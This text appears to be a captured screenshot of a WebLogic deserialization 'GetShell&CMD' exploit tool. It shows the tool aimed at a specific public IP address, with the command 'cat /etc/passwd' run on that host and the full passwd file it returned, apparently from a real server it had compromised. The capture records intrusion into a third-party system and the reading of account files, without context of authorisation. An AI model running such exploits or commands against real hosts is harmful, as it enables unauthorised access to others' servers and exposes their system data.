 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.240.225.26 Port: 80 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
www.wooyun.org
Connected!